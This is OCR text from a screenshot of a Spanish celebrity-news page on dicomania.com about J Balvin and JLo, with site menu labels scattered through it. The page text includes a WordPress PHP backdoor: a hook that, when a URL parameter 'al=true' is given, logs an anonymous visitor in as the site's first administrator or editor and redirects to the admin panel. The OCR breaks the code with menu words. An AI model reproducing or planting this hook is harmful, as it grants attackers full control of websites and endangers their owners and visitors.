
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
J Balvin le escribió emotivo
mensaje a JLo
By
dicomania.com
Posted on
7 febrero, 2020